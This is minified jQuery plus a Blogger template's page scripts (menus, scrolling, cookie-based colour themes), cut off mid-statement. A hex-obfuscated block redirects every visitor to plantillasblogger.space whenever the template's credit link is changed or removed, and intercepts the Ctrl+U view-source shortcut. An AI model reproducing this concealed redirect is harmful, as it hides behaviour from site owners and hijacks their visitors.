g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 